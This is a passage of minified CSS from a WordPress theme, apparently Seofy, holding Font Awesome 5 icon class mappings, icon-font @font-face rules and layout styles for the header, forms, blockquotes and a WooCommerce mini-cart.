rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:auto;src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.eot);src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.eot);src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.eot);src:url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//mqv.biz/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}
html,body,div,span,applet,object,iframe,table,caption,tbody,tfoot,thead,tr,th,td,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{vertical-align:baseline;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:100%;outline:0;padding:0;margin:0;border:0}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}mark{padding:0 5px;color:inherit}strong{font-weight:700}pre{padding:20px;word-wrap:break-word;background:#eee;max-width:100%;overflow:auto}code,kbd,tt,var,pre{font-family:monospace}ul,ol{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}p a{transition:color 300ms}img{vertical-align:top;max-width:100%;height:auto;-webkit-user-select:none;user-select:none}label,legend{display:block;margin-bottom:5px}iframe{width:100%;display:block}table{width:100%;border-collapse:collapse}p{margin:0 0 18px 0}p:empty{display:none;padding:0;margin:0}*{box-sizing:border-box}*:focus{outline:none !important}a{transition:all .4s;text-decoration:none}a:active,a:focus,a:hover{text-decoration:none}::selection{color:#fff}body input:not([type=checkbox]):not([type=radio]):not([type=submit]),select,textarea{height:50px;max-width:100%;display:block;font-size:16px;font-weight:400;line-height:1.7;padding:10px 20px;font-family:inherit;border:0;background:transparent;outline:0;margin:0;border-radius:5px;transition:all .3s ease;background:#f3f5fe}form.post-password-form p:first-child{margin-bottom:24px}form.post-password-form label{float:left;width:calc(100% - 130px);max-width:240px;margin-right:10px;font-size:16px}form.post-password-form label input[type=password]{width:100%}form.post-password-form input[type=submit]{margin-top:30px}form.post-password-form:after{content:"";display:block;height:0;clear:both}.select__field:before{content:"\f0d7";display:block;position:absolute;z-index:0;right:30px;font-family:"Font Awesome 5 Free";font-size:14px;font-weight:600;line-height:50px;pointer-events:none}textarea{height:120px;padding-top:20px}input[type=submit],button{display:inline-block;font-size:15px;font-weight:800;vertical-align:top;text-transform:uppercase;letter-spacing:0;line-height:34px;padding:7px 32px 7px;margin-bottom:16px;border-radius:5px;color:#fefefe;border-width:1px;border-style:solid;transition:all 400ms;outline:0;cursor:pointer;-webkit-appearance:none;height:50px;font-family:inherit}input[type=submit]:hover{background:transparent}dl{margin-bottom:1.75em}dt{font-weight:700}dd{margin:0 0 1.75em}.wgl-container{width:1170px;margin-right:auto;margin-left:auto}.wgl-container.full-width{width:100%;margin-left:0;margin-right:0}.wgl-container .wgl_wrapper{left:0 !important}.fullwidth-wrapper{width:100%;padding:0 30px}.wgl-container:after,.wgl-container:before,.row:after,.row:before,.clearfix:after,.clearfix:before{display:table;line-height:0;content:""}.wgl-container:after,.row:after,.clear,.clearfix:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.slick-slider a,.slick-slider a:hover,.slick-slider a:focus{transition:all 400ms}a:hover{color:inherit}.z-index-1{z-index:1}.relative{position:relative}.text-uppercase{text-transform:uppercase}.bypostauthor{opacity:1}.ohidden{overflow:hidden}.ovisible{overflow:visible}p+.alignfull,p+.alignwide{margin-top:2em}main .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw}main .alignfull img{width:100vw}main .alignwide{max-width:none;width:75vw;margin-left:50%;transform:translateX(-50%)}main .sidebar_right .alignfull,main .sidebar_left .alignfull,main .sidebar_right .alignwide,main .sidebar_left .alignwide{width:auto;max-width:110%;margin-left:-15px;margin-right:-15px;transform:translateX(0)}main .sidebar_right .alignfull,main .sidebar_left .alignfull{margin-left:-30px;margin-right:-30px}main .sidebar_right .alignfull img,main .sidebar_left .alignfull img{width:100%}.acenter{text-align:center}.aleft{text-align:left}.aright{text-align:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left;margin:0 30px 10px 0}.alignright{float:right;margin:0 0 10px 30px}.wp-caption.aligncenter{margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.5em 0}.wp-caption,.gallery-caption{font-style:italic;max-width:100%}#main{padding:40px 0;position:relative;z-index:0;min-height:50vh;overflow-x:hidden}.row.sidebar_left #main-content{float:right}hr{border:0;border-bottom:1px solid #1d1f21;margin:20px 0 20px}hr.wp-block-separator{max-width:100px}hr.wp-block-separator.is-style-wide,hr.wp-block-separator.is-style-dots{max-width:100%}table td,table th{padding:5px 10px;border:1px solid #ccc;text-align:left}table:not(:last-child){margin-bottom:22px}blockquote{position:relative;z-index:1;font-size:30px;font-weight:600;font-style:normal;line-height:46px;text-align:center;margin:0 auto;color:#232323;padding-left:3px;padding-right:3px;max-width:930px}blockquote:before{content:"“";z-index:1;font-size:100px;line-height:108px;font-weight:500;opacity:1;padding-left:0;box-sizing:border-box;font-style:normal;display:inline-block;width:55px;height:55px;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);text-align:center;top:0;border-radius:5px;vertical-align:sub;background:#fff}blockquote p:last-of-type{margin-bottom:0}blockquote cite{display:block;position:relative;margin-top:0;font-size:16px;font-style:normal;font-weight:400;text-transform:capitalize}blockquote cite a{color:inherit}.col-md-delimiter .vc_column_container:not(:last-child):before{content:"";position:absolute;z-index:1;right:0;top:50%;width:1px;height:65%;background:#eee;transform:translateY(-50%)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#eee;clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.seofy_hexagon{position:absolute;z-index:-1;left:0;top:0;width:100%;height:100%}.seofy_hexagon svg{position:absolute;z-index:1;top:0;left:0}.mejs-container{margin-bottom:20px}.wp-block-gallery{margin-bottom:16px}.wp-block-gallery li.blocks-gallery-item{padding-left:0;margin-bottom:16px}.wp-block-gallery li.blocks-gallery-item:before{display:none}.wp-block-gallery li.blocks-gallery-item figcaption{line-height:1.5}.wp-block-gallery.alignwide{clear:both}.wgl-theme-header{position:relative;z-index:2}.wgl-theme-header .wrapper a{color:inherit}.wgl-theme-header .wrapper .seofy_module_button a{margin-bottom:0}.wgl-theme-header .wrapper a:hover{opacity:1}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none !important}.wgl-theme-header .wgl-mobile-header{display:none}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu{display:none}.wgl-theme-header.header_overlap{position:absolute;z-index:99;width:100%;left:0;top:0}.wgl-theme-header.header_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.wgl-theme-header .woo_mini_cart{position:absolute;top:calc(100% + 15px);right:auto;left:0;width:320px;text-align:center;box-sizing:border-box;visibility:hidden;opacity:0 !important;transition-duration:0;z-index:600;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);transition:all .3s ease-in;padding:27px 30px;border-radius:5px}.wgl-theme-header .woo_mini_cart p{margin-bottom:0}.wgl-theme-header .woo_mini_cart ul{margin:0;padding:0}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total{text-align:left;font-size:18px;font-weight:600;margin-bottom:10px;padding-top:23px}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total strong{font-weight:600;font-size:20px}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a{font-size:14px;font-weight:bold;line-height:24px;margin:0;cursor:pointer;text-decoration:none;overflow:visible;padding:13px 20px;left:auto;display:inline-block;box-shadow:none;text-shadow:none;margin-right:10px;margin-bottom:0;color:#fff;transition:all .4s;text-align:center;box-sizing:border-box;border-width:1px;border-style:solid;text-transform:uppercase;border-radius:5px}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:last-child{margin-right:0}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout{border-width:1px;border-style:solid;margin-right:0}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout:hover{color:#fff}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout):hover{background:#fff}.wgl-theme-header .wgl-header-row .header_side[class^=position_center] .header_area_container>div.mini-cart{padding:0}.wgl-theme-header .mini-cart{display:inline-block;position:relative}.wgl-theme-header .mini-cart a{color:inherit}.wgl-theme-header .mini-cart a.woo_icon{display:flex;align-items:center;height:100%}.wgl-theme-header .mini-cart:hover .woo_mini_cart,.wgl-theme-header .mini-cart.open_cart .woo_mini_cart{visibility:visible;opacity:1 !important;top:calc(100% - 20px)}.wgl-theme-header .mini-cart .woo_mini_cart:before{position:absolute;top:-38px;left:0;right:0;height:38px;width:100%;content:""}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li{list-style:none;clear:both;margin-top:0;margin-bottom:20px;text-align:left;position:relative;padding-right:0;line-height:1.1;padding-left:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child{margin-bottom:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a{display:block;color:inherit;font-size:15px;font-weight:700;line-height:24px;padding-right:25px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a:hover{opacity:.8}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove{display:inline;padding-right:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity{display:block;margin-top:0;font-size:14px;font-weight:600;color:#b6b6b6;line-height:30px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount{font-size:14px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol{display:inline-block;margin-right:2px;font-size:14px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:after{display:block;content:"";height:0;clear:both}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove{float:right;font:0/0 serif;text-shadow:none;color:inherit !important;margin:0;position:absolute;right:0;top:18px;z-index:2}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li 